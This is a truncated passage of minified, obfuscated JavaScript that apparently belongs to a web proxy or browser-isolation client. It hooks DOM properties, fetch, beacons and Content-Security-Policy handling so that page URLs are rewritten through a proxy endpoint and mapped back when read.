i.A[e(3742)](o)[e(2899)][e(3742)][e(665)](this)[e(575)][e(1751)]}catch(t){return null}})();if((0,e.EW)(n)){const r=new URL((0,e.sH)(n)[t(3858)]);if(t(3162)===r[t(439)]&&t(1129)===r[t(2975)])return!1}const s=i.A[t(3742)](o)[t(2899)][t(3742)][t(665)](this);return!(0,e.Vp)(r)||s!==o[t(3820)]}catch(t){return!0}})),Qt(o,l(2299),l(269),{get:function(){const t=l;for(var n,s=arguments[t(3901)],a=new Array(s),c=0;c<s;c++)a[c]=arguments[c];const d=i.A[t(3742)](o)[t(1973)][t(3742)][t(665)](this,...a);if(!d)return d;const f=i.A[t(3742)](o)[t(2066)][t(665)](this,t(3704));if($t(o,d,f)&&(d[t(3217)]||(d[t(3217)]=!0,G(d),lt(d),h[t(2492)](d)),Ft(d),Vt(r,d)),t(1110)===(null===(n=o[t(3938)])||void 0===n?void 0:n[t(675)]))return d;if(Dt(d)){const e=d[t(1542)][t(3601)](t(1585));for(let n=0;n<e[t(3901)];n++){const r=e[n];if(r[t(1178)][t(1225)](t(402))&&r[t(1178)][t(1225)](t(2240))&&r[t(1178)][t(1225)](t(3644)))return d}}let m=i.A[t(3742)](o)[t(778)][t(3742)][t(665)](this);if(m=m&&(0,u._)(m)?(0,u.ks)(m):m,t(2972)===m)return d;if((0,e.EW)(f)){const n=new URL((0,e.sH)(f)[t(3858)]);if(n[t(439)][t(2744)](t(1556))&&n[t(2975)][t(1225)](t(1912)))return d}return Ht[t(3742)](o,d)}}),Qt(o,l(2299),l(1416),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(3742)](o)[t(778)][t(3742)][t(665)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;for(var n=arguments[e(3901)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3742)](o)[e(778)][e(2402)][e(665)](this,(0,u.md)(t),...r)}}),Qt(o,l(2299),l(3704),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(3364)][t(3742)][t(665)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3858)]),a},set:function(t){const s=l;for(var a=arguments[s(3901)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return t[s(981)](s(2037))?(t=Tt(t,r,o),i.A[s(3742)](o)[s(3364)][s(2402)][s(665)](this,t,...c)):i.A[s(3742)](o)[s(3364)][s(2402)][s(665)](this,(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2607)],baseUrl:i.A[s(3742)](o)[s(2311)][s(3742)][s(2516)](o[s(1542)]),endpoint:n.A[s(2854)]}),...c)}}),Qt(o,l(2299),l(3321),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3742)](o)[t(1062)][t(3742)][t(665)](this,...n)},set:function(t){const s=l;for(var a=arguments[s(3901)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];const d=i.A[s(3742)](o)[s(1973)][s(3742)][s(665)](this,...c);if(d&&(G(d),lt(d),h[s(2492)](d)),!t)return i.A[s(3742)](o)[s(1062)][s(2402)][s(665)](this,t);t=t[s(574)]();const f=(0,e.Wq)({protectUrlContext:r,url:n.A[s(2854)]+s(885),kind:e.MN[s(3607)],baseUrl:i.A[s(3742)](o)[s(2311)][s(3742)][s(2516)](o[s(1542)]),endpoint:n.A[s(2854)]});return t=t[s(1225)](f)?Ut({_window:o,protectUrlContext:r,html:t}):s(3871)[s(1172)](At,s(1211))[s(1172)](f,s(3039))[s(1172)]((0,kt.x)().id,s(758))+Ut({_window:o,protectUrlContext:r,html:t}),i.A[s(3742)](o)[s(1062)][s(2402)][s(665)](this,t)}}),Qt(o,l(1890),l(345),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3742)](o)[t(3757)][t(3742)][t(665)](this,...n);return s?zt(s):s},set:function(t){const e=l;if(!t)return i.A[e(3742)](o)[e(3757)][e(2402)][e(665)](this,t);for(var n=arguments[e(3901)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(3742)](o)[e(3757)][e(2402)][e(665)](this,_t(r,t,i.A[e(3742)](o)[e(2311)][e(3742)][e(2516)](o[e(1542)])),...s)}}),Qt(o,l(1890),l(3704),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(1197)][t(3742)][t(665)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3858)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2417)],baseUrl:i.A[s(3742)](o)[s(2311)][s(3742)][s(2516)](o[s(1542)]),endpoint:n.A[s(2854)]}));for(var a=arguments[s(3901)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(3742)](o)[s(1197)][s(2402)][s(665)](this,t,...c)}}),Qt(o,l(1890),l(3021),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3742)](o)[t(3934)][t(3742)][t(665)](this,...n);return Nt(s)},set:function(t){const e=l;for(var s=arguments[e(3901)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=St({protectUrlContext:r,srcset:t,endpoint:n.A[e(2854)],baseUrl:i.A[e(3742)](o)[e(2311)][e(3742)][e(2516)](o[e(1542)])}),i.A[e(3742)](o)[e(3934)][e(2402)][e(665)](this,t,...a)):i.A[e(3742)](o)[e(3934)][e(2402)][e(665)](this,t,...a)}}),Qt(o,l(3937),l(1751),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(403)][t(3742)][t(665)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3858)]),a},set:function(t){const s=l,a=i.A[s(3742)](o)[s(490)][s(3742)][s(665)](this),c=i.A[s(3742)](o)[s(3395)][s(3742)][s(665)](this),u=s(943)===a||s(1717)===a&&s(1634)===c?e.MN[s(1818)]:s(1717)===a&&s(1585)===c?e.MN[s(3607)]:e.MN[s(2417)];t=(0,e.Wq)({protectUrlContext:r,url:t,kind:u,baseUrl:i.A[s(3742)](o)[s(2311)][s(3742)][s(2516)](o[s(1542)]),endpoint:n.A[s(2854)]});for(var d=arguments[s(3901)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];return i.A[s(3742)](o)[s(403)][s(2402)][s(665)](this,t,...h)}}),Qt(o,l(3937),"as",{set:function(t){const s=l;var a;const c=i.A[s(3742)](o)[s(2066)][s(665)](this,s(1751)),u=null===(a=i.A[s(3742)](o)[s(2066)][s(665)](this,s(3347)))||void 0===a?void 0:a[s(1181)]();for(var d=arguments[s(3901)],h=new Array(d>1?d-1:0),f=1;f<d;f++)h[f-1]=arguments[f];if(c){const a=s(943)===u||s(1717)===u&&s(1634)===t?e.MN[s(1818)]:s(1717)===u&&s(1585)===t?e.MN[s(3607)]:e.MN[s(2417)];i.A[s(3742)](o)[s(403)][s(2402)][s(665)](this,(0,e.Wq)({protectUrlContext:r,url:c,kind:a,baseUrl:i.A[s(3742)](o)[s(2311)][s(3742)][s(2516)](o[s(1542)]),endpoint:n.A[s(2854)]}),...h)}return i.A[s(3742)](o)[s(3395)][s(2402)][s(665)](this,t,...h)}}),Qt(o,l(3937),l(3347),{set:function(t){const s=l,a=i.A[s(3742)](o)[s(2066)][s(665)](this,s(1751)),c=i.A[s(3742)](o)[s(2066)][s(665)](this,"as");for(var u=arguments[s(3901)],d=new Array(u>1?u-1:0),h=1;h<u;h++)d[h-1]=arguments[h];if(a){const l=s(943)===t||s(1717)===t&&s(1634)===c?e.MN[s(1818)]:s(1717)===t&&s(1585)===c?e.MN[s(3607)]:e.MN[s(2417)];i.A[s(3742)](o)[s(403)][s(2402)][s(665)](this,(0,e.Wq)({protectUrlContext:r,url:a,kind:l,baseUrl:i.A[s(3742)](o)[s(2311)][s(3742)][s(2516)](o[s(1542)]),endpoint:n.A[s(2854)]}),...d)}return i.A[s(3742)](o)[s(490)][s(2402)][s(665)](this,t,...d)}}),Qt(o,l(3050),l(345),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3742)](o)[t(2897)][t(3742)][t(665)](this,...n);return s?zt(s):s},set:function(t){const e=l;if(!t)return i.A[e(3742)](o)[e(2897)][e(2402)][e(665)](this,t);for(var n=arguments[e(3901)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];return i.A[e(3742)](o)[e(2897)][e(2402)][e(665)](this,_t(r,t,i.A[e(3742)](o)[e(2311)][e(3742)][e(2516)](o[e(1542)])),...s)}}),Qt(o,l(3050),l(3704),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(3954)][t(3742)][t(2516)](this,r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3858)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(3607)],baseUrl:i.A[s(3742)](o)[s(2311)][s(3742)][s(2516)](o[s(1542)]),endpoint:n.A[s(2854)]}));for(var a=arguments[s(3901)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(3742)](o)[s(3954)][s(2402)][s(2516)](this,[t,...c])}}),Qt(o,l(265),l(1925),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(561)][t(3742)][t(665)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3858)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2417)],baseUrl:i.A[s(3742)](o)[s(2311)][s(3742)][s(2516)](o[s(1542)]),endpoint:n.A[s(2854)]}));for(var a=arguments[s(3901)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(3742)](o)[s(561)][s(2402)][s(665)](this,t,...c)}}),Qt(o,l(265),l(3704),{get:function(){const t=l;for(var n,r=arguments[t(3901)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(3742)](o)[t(2128)])&&void 0!==n&&n[t(3742)]?i.A[t(3742)](o)[t(2128)][t(3742)][t(2516)](this,s):i.A[t(3742)](o)[t(2066)][t(665)](this,t(3704));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3858)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2417)],baseUrl:i.A[s(3742)](o)[s(2311)][s(3742)][s(2516)](o[s(1542)]),endpoint:n.A[s(2854)]}));for(var c=arguments[s(3901)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(3742)](o)[s(2128)])&&void 0!==a&&a[s(2402)]?i.A[s(3742)](o)[s(2128)][s(2402)][s(2516)](this,[t,...u]):(i.A[s(3742)](o)[s(328)][s(665)](this,s(3704),t),t)}},(()=>!0)),Qt(o,l(654),l(3704),{get:function(){const t=l;for(var n,r=arguments[t(3901)],s=new Array(r),a=0;a<r;a++)s[a]=arguments[a];let c=null!==(n=i.A[t(3742)](o)[t(3846)])&&void 0!==n&&n[t(3742)]?i.A[t(3742)](o)[t(3846)][t(3742)][t(2516)](this,s):i.A[t(3742)](o)[t(2066)][t(665)](this,t(3704));return c&&(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3858)]),c},set:function(t){const s=l;var a;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2417)],baseUrl:i.A[s(3742)](o)[s(2311)][s(3742)][s(2516)](o[s(1542)]),endpoint:n.A[s(2854)]}));for(var c=arguments[s(3901)],u=new Array(c>1?c-1:0),d=1;d<c;d++)u[d-1]=arguments[d];return null!==(a=i.A[s(3742)](o)[s(3846)])&&void 0!==a&&a[s(2402)]?i.A[s(3742)](o)[s(3846)][s(2402)][s(2516)](this,[t,...u]):(i.A[s(3742)](o)[s(328)][s(665)](this,s(3704),t),t)}},(()=>!0)),Qt(o,l(3662),l(3704),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(266)]?i.A[t(3742)](o)[t(266)][t(3742)][t(2516)](this,r):i.A[t(3742)](o)[t(2066)][t(665)](this,t(3704));return a&&(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3858)]),a},set:function(t){const s=l;(0,e.EW)(t)||(t=(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[s(2417)],baseUrl:i.A[s(3742)](o)[s(2311)][s(3742)][s(2516)](o[s(1542)]),endpoint:n.A[s(2854)]}));for(var a=arguments[s(3901)],c=new Array(a>1?a-1:0),u=1;u<a;u++)c[u-1]=arguments[u];return i.A[s(3742)](o)[s(266)]?i.A[s(3742)](o)[s(266)][s(2402)][s(2516)](this,[t,...c]):(i.A[s(3742)](o)[s(328)][s(665)](this,s(3704),t),t)}}),Qt(o,l(3662),l(3021),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(3742)](o)[t(2750)]?i.A[t(3742)](o)[t(2750)][t(3742)][t(2516)](this,n):i.A[t(3742)](o)[t(2066)][t(665)](this,t(3021));return s&&(s=Nt(s)),s},set:function(t){const e=l;for(var s=arguments[e(3901)],a=new Array(s>1?s-1:0),c=1;c<s;c++)a[c-1]=arguments[c];return t?(t=St({protectUrlContext:r,srcset:t,endpoint:n.A[e(2854)],baseUrl:i.A[e(3742)](o)[e(2311)][e(3742)][e(2516)](o[e(1542)])}),i.A[e(3742)](o)[e(2750)]?i.A[e(3742)](o)[e(2750)][e(2402)][e(2516)](this,[t,...a]):(i.A[e(3742)](o)[e(328)][e(665)](this,e(3021),t),t)):i.A[e(3742)](o)[e(2750)][e(2402)][e(665)](this,t,...a)}}),Qt(o,l(2143),l(3584),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(1272)][t(3742)][t(2516)](this,r);if(t(3891)==typeof a){const n=Array[t(2185)](a[t(1015)](/https?:\/\/[a-zA-Z0-9@:%.\-_+~#=?&*\/]+/g),(t=>t[0]));for(const r of n||[])(0,e.EW)(r)&&(a=i.A[t(3742)](o)[t(2834)][t(665)](a,r,(0,e.sH)(r)[t(3858)]))}return a}},(function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3742)](o)[t(1272)][t(3742)][t(2516)](this,r);return t(3891)==typeof a&&e.ht[t(2155)]((e=>a[t(1225)]("/"[t(1172)](e,"/"))))})),Qt(o,l(2143),l(675),{get:function(){const t=l;try{if(t(2347)===this[t(3584)])return t(3609);const n=i.A[t(3742)](o)[t(2899)][t(3742)][t(665)](this);if((0,e.EW)(n[t(575)][t(1751)])){const r=(0,e.sH)(n[t(575)][t(1751)])[t(3858)];return new URL(r)[t(675)]}}catch(t){}for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];return i.A[t(3742)](o)[t(1571)][t(3742)][t(2516)](this,r)}},(function(){const t=l;if(t(2347)===this[t(3584)])return!0;try{const n=i.A[t(3742)](o)[t(2899)][t(3742)][t(665)](this);return(0,e.EW)(n[t(575)][t(1751)])}catch(t){}return!1})),Jt(o,l(2039),l(2810),(function(t,s){const a=l;return t=(0,e.EW)(t)?t:(0,e.Wq)({protectUrlContext:r,url:t,kind:e.MN[a(2417)],baseUrl:i.A[a(3742)](o)[a(2311)][a(3742)][a(2516)](o[a(1542)]),endpoint:n.A[a(2854)]}),i.A[a(3742)](o)[a(581)][a(665)](o,t,{method:a(1767),keepalive:!0,body:s,mode:a(2680)}),!0}),(function(){return arguments[l(3901)]>0})),Jt(o,l(3620),l(1761),(function(t){const e=l,n=(()=>{const e=a2Z;if(!(t instanceof o[e(3183)]))return"";const n=i.A[e(3742)](o)[e(3782)][e(3742)][e(665)](t);return(0,u._)(n)?(0,u.ks)(n):n})();if(this instanceof o[e(3183)]&&e(1634)===this[e(1088)][e(1181)]()&&t instanceof o[e(3091)]){const n=i.A[e(3742)](o)[e(813)][e(3742)][e(665)](t);i.A[e(3742)](o)[e(813)][e(2402)][e(665)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n}))}return n&&xt(o,n),t instanceof o[e(2299)]&&t[e(2168)](e(1416))&&xt(o,t[e(1416)]),i.A[e(3742)](o)[e(2325)][e(665)](this,t)})),Jt(o,l(3620),l(3594),(function(t){const e=l;for(var n=arguments[e(3901)],s=new Array(n>1?n-1:0),a=1;a<n;a++)s[a-1]=arguments[a];if(this instanceof o[e(3183)]&&e(1634)===this[e(1088)][e(1181)]()&&t instanceof o[e(3091)]){const n=i.A[e(3742)](o)[e(813)][e(3742)][e(665)](t);return i.A[e(3742)](o)[e(813)][e(2402)][e(665)](t,(0,ft.dv)({protectUrlContext:r,stylesheet:n})),i.A[e(3742)](o)[e(2601)][e(665)](this,t,...s)}return i.A[e(3742)](o)[e(2601)][e(665)](this,t,...s)})),Qt(o,l(3620),l(3383),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];const s=i.A[t(3742)](o)[t(813)][t(3742)][t(665)](this,...n);return this instanceof o[t(3183)]&&t(1634)===this[t(1088)][t(1181)]()?(0,ft.sR)(s):s},set:function(){const t=l;let e=arguments[t(3901)]<=0?void 0:arguments[0];return this instanceof o[t(3183)]&&t(1634)===this[t(1088)][t(1181)]()&&(e=(0,ft.dv)({protectUrlContext:r,stylesheet:e})),i.A[t(3742)](o)[t(813)][t(2402)][t(665)](this,e)}}),Qt(o,l(3620),l(3748),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3742)](o)[t(2311)][t(3742)][t(2516)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3858)]:a}}),Qt(o,l(737),l(1416),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(1786)][t(3742)][t(665)](this,...r);return(0,e.EW)(a)&&(a=(0,e.sH)(a)[t(3858)]),a}});const p=[l(2566),l(1882),l(3439),l(2746),l(1198),l(1450),l(2266),l(1990),l(1319),l(1940),l(3416),l(366),l(3246),l(198)][l(3793)]((t=>"."+t+"/"));Qt(o,l(3098),l(895),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(1301)][t(3742)][t(665)](this,...r),c=i.A[t(3742)](o)[t(1786)][t(3742)][t(665)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3858)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(335)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(335)](c)||p[t(2155)]((e=>c[t(1225)](e)))||c[t(3228)](t(2536))>=0)&&(a=0),a}}),Qt(o,l(3098),l(3833),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];let a=i.A[t(3742)](o)[t(2073)][t(3742)][t(665)](this,...r),c=i.A[t(3742)](o)[t(1786)][t(3742)][t(665)](this,...r);return(0,e.EW)(c)&&(c=(0,e.sH)(c)[t(3858)]),(/https:\/\/www\.gstatic\.com\/mysidia\/[a-z0-9]+\.js/g[t(335)](c)||/https:\/\/.+\.googlevideo\.com\/videoplayback\?/g[t(335)](c)||p[t(2155)]((e=>c[t(1225)](e)))||c[t(3228)](t(2536))>=0)&&(a=0),a}}),Jt(o,l(1208),l(1282),(function(t){const e=l,n=Ut({_window:o,protectUrlContext:r,html:t});return i.A[e(3742)](o)[e(3007)][e(665)](this,n)}));const g=[l(3398),l(854),l(790),l(3012)];Jt(o,l(2557),l(335),(function(t){const e=l;return!!jt(t,new URL(n.A[e(2854)])[e(439)])||i.A[e(3742)](o)[e(3040)][e(665)](this,t)}),(function(t){const e=l;return e(2224)!==this[e(1801)]&&e(1289)!==this[e(1801)]&&!!g[e(2155)]((t=>jt(this[e(1801)],t)))})),Jt(o,l(2557),l(2811),(function(t){const n=l,r=(0,e.sH)(t)[n(3858)];return i.A[n(3742)](o)[n(3077)][n(665)](this,r)}),(function(t,n){const r=l;return!0!==(null==n?void 0:n[r(1760)])&&!(r(3891)!=typeof t||!t[r(981)](r(2225))&&!t[r(981)](r(3336))||!(0,e.EW)(t))})),Qt(o,l(1160),l(1510),{get:function(){const t=l;for(var n=arguments[t(3901)],r=new Array(n),s=0;s<n;s++)r[s]=arguments[s];const a=i.A[t(3742)](o)[t(3944)][t(3742)][t(665)](this,...r);return(0,e.EW)(a)?(0,e.sH)(a)[t(3858)]:a}}),Jt(o,l(1468),l(2567),(function(t,s){const a=l,c=t[a(574)](),u=(()=>{const t=a;if(c[t(981)](t(2225))||c[t(981)](t(3336)))return(0,e.EW)(c)?c:(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(2417)],endpoint:n.A[t(2854)]});{const s=i.A[t(3742)](o)[t(2311)][t(3742)][t(2516)](o[t(1542)]);return(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[t(2417)],baseUrl:s,endpoint:n.A[t(2854)]})}})();return i.A[a(3742)](o)[a(3201)][a(665)](this,u,s)})),Jt(o,l(3694),l(2277),(function(t,r){const s=l;try{const a=new(o[s(2656)])(n.A[s(2854)])[s(439)];if(s(2724)===t[s(574)]()&&"\n"===r&&this[s(2744)](a)&&(0,e.EW)(o[s(575)][s(1751)])){const n=new(o[s(2656)])((0,e.sH)(o[s(575)][s(1751)])[s(3858)]);if((s(3153)===n[s(439)]||s(993)===n[s(439)])&&n[s(2975)][s(981)](s(1728))&&n[s(2975)][s(2744)](s(2606))){const e=i.A[s(3742)](o)[s(2834)][s(665)](this,t,r);return i.A[s(3742)](o)[s(2834)][s(665)](e,a,n[s(439)])}}}catch(e){return i.A[s(3742)](o)[s(2834)][s(665)](this,t,r)}try{if((0,e.EW)(this)){const n=(0,e.sH)(this)[s(3858)];return i.A[s(3742)](o)[s(2834)][s(665)](n,t,r)}return i.A[s(3742)](o)[s(2834)][s(665)](this,t,r)}catch(e){return i.A[s(3742)](o)[s(2834)][s(665)](this,t,r)}}),(function(t,r){const i=l;try{if(i(3891)==typeof this&&(this[i(981)](i(2225))||this[i(981)](i(3336)))&&e.ht[i(2155)]((t=>jt(this,"/"[i(1172)](t,"/")))))return!0;if(i(2724)===t[i(574)]()&&"\n"===r&&i(3891)==typeof this&&this[i(2744)](new(o[i(2656)])(n.A[i(2854)])[i(439)]))return!0}catch(t){}return!1}),{throwError:!1}),Jt(o,l(3837),l(1031),(async function(t,e){const n=l;let a,c,u;te(o,t)?({protectedInput:a,originalUrl:c,additionalHeaders:u}=await re(o,r,t)):({protectedInput:a,originalUrl:c,additionalHeaders:u}=ee(o,r,t));for(var d=arguments[n(3901)],h=new Array(d>2?d-2:0),f=2;f<d;f++)h[f-2]=arguments[f];if((r[n(2882)][n(2744)](n(3171))||r[n(2882)][n(2744)](n(2831)))&&(c[n(1225)](n(3225))||c[n(1225)](n(3049)))){const{wnd:t}=function(){const t=n;let e=o,r=document;for(;e!==o[t(3820)];)try{r=e[t(1231)][t(1542)],e=e[t(1231)][t(2515)]}catch(t){break}return{wnd:e,doc:r}}();if(o!==t)return t[n(1031)][n(665)](t,c,e,...h)}e=oe(a,e,u);const m=b(c);if(n(2845)===m||n(1967)===m){const t=new URL(c)[n(2324)][n(3742)](n(3298));!function(t,e,r,o,i){const s=n;F(t,s(2182),(arguments[s(3901)]>5&&void 0!==arguments[5]?arguments[5]:new Map)[s(2402)](s(2216),e)[s(2402)](s(411),r)[s(2402)](s(1403),o)[s(2402)](s(3563),i[s(574)]()))}(r,window[n(3740)],n(3006),null!=t?t:"",n(1967)===m)}const p=i.A[n(3742)](o)[n(581)][n(665)](this,a,e,...h);if(m){const t=await p,e=await t[n(516)]()[n(435)]();return s.A[n(714)](n(1842)[n(1172)](m,")"),c,e),t}return p})),Jt(o,l(3837),l(2546),(function(t,e){const n=l;if(te(o,t))throw new TypeError(n(1147));const{protectedInput:s,additionalHeaders:a}=ee(o,r,t);e=oe(s,e,a);for(var c=arguments[n(3901)],u=new Array(c>2?c-2:0),d=2;d<c;d++)u[d-2]=arguments[d];return i.A[n(3742)](o)[n(820)][n(665)](this,s,e,...u)}),null,{throwError:!0}),Qt(o,l(3837),l(928),{get:function(){const t=l;for(var e,n=arguments[t(3901)],s=new Array(n),a=0;a<n;a++)s[a]=arguments[a];const c=i.A[t(3742)](o)[t(3699)],d=(null===(e=c[t(3742)])||void 0===e?void 0:e[t(665)](this,...s))||c[t(764)];return new Proxy(d,{get:function(e,n,s){const a=t;let c=e[n];if(c||a(3891)!=typeof n||(c=e[(0,u.md)(n)]),!c)return c;if(a(2445)==typeof c)return i.A[a(3742)](o)[a(3062)][a(665)](c[a(3348)])[a(1225)](a(3332))?c[a(3348)](e):c;if(!Dt(c))return c;if(c&&c[a(3837)]&&c instanceof c[a(3837)]&&c[a(1162)]){const t=c[a(1162)][a(346)](a(3704));t&&a(2800)!==t&&a(2839)!==t&&!t[a(981)](a(2770))||(c[a(3217)]||(c[a(3217)]=!0,G(c[a(2515)]),lt(c[a(2515)]),h[a(2492)](c[a(2515)])),Ft(c[a(2515)]),Vt(r,c[a(2515)]))}return c}})}}),Qt(o,l(3837),l(1416),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];let s=i.A[t(3742)](o)[t(3096)][t(3742)][t(665)](this,...n);return(0,u._)(s)&&(s=(0,u.ks)(s)),s},set:function(t){const e=l;(0,u._)(t)||(t=(0,u.md)(t));for(var n=arguments[e(3901)],r=new Array(n>1?n-1:0),s=1;s<n;s++)r[s-1]=arguments[s];return i.A[e(3742)](o)[e(3096)][e(2402)][e(665)](this,t,...r)}}),(0,e.Vp)(r)&&Qt(o,l(1829),l(463),{get:function(){const t=l;for(var e=arguments[t(3901)],n=new Array(e),r=0;r<e;r++)n[r]=arguments[r];return i.A[t(3742)](o)[t(1847)][t(3742)][t(665)](this,...n)},set:function(s){const a=l;if(a(1357)===i.A[a(3742)](o)[a(2987)][a(3742)][a(665)](this)[a(1181)]()){var c;const o=function(r,o){const i=t;if(!(0,e.Vp)(r))throw new Error(i(244)[i(1172)](r));if(!o||0===o[i(3901)])return;const s=function(t){const e=i;return t[e(835)](",")[e(3793)]((t=>t[e(379)]()))[e(3446)]((t=>t[e(3901)]>0))[e(3793)](mt)}(o);if(0===s[i(3901)])return;const a=s[i(3793)]((t=>function(t,r){const o=i,s={directives:Object[o(3108)](Object[o(2872)](r[o(1620)])[o(3793)]((r=>{let[o,i]=r;const s=function(r){const o=a2Z,i={"frame-ancestors":function(n){const r=a2Z;return(0,e.Vp)(t)&&t[r(2977)]?[r(3336)+t[r(2882)]]:n[r(3793)]((e=>bt(t,e)))},"block-all-mixed-content":function(t){const e=a2Z;return n.A[e(714)]?null:[...t]},"report-uri":()=>null};return i[r]?i[r]:r[o(2744)](o(720))?e=>(n.A[o(714)]?e[o(3793)]((t=>o(2432)===t?o(2902):t)):[...e])[o(3793)]((e=>bt(t,e))):null}(o);return s?[o,s(i)]:[o,[...i]]}))[o(3446)]((t=>{let[,e]=t;return null!=e})))};return 0===Object[o(3250)](s[o(1620)])[o(3901)]?null:s}(r,t)))[i(3446)]((t=>null!=t)),c=a[i(3793)](wt)[i(1157)]((t=>null!=t));return{protectedHeader:function(t){const e=i;return t[e(3793)](gt)[e(2616)](", ")}(a),scriptNonce:c}}(r,s);s=null!==(c=null==o?void 0:o[a(3380)])&&void 0!==c?c:""}i.A[a(3742)](o)[a(1847)][a(2402)][a(665)](this,s)}}),Jt(o,l(3837),l(3097),(function(t,s,a){const c=l;if(a){const t=a[c(835)](",")[c(3793)]((t=>{const e=c;if(t[e(1225)](e(2244))){const n=t[e(835)]("=")[1];return e(2244)[e(1172)](_t(r,n,i.A[e(3742)](o)[e(2311)][e(3742)][e(2516)](o[e(1542)])))}return t}));a=t[c(2616)](",")}if([c(2839)][c(1225)](t)){const l=i.A[c(3742)](o)[c(1993)][c(665)](this,t,s,a);return new Proxy(l,{get:function(t,s){const u=c;return u(575)===s?new Proxy(t[u(575)],{set:function(t,s,c){const d=u;if(d(1751)===s){const u=(0,e.Wq)({protectUrlContext:r,url:c,kind:e.MN[d(3639)],baseUrl:i.A[d(3742)](o)[d(2311)][d(3742)][d(2516)](o[d(1542)]),endpoint:n.A[d(2854)]});return K(o,l,u,a),t[s]=u}return t[s]=c}}):t[s]}})}var u;t&&c(3891)==typeof 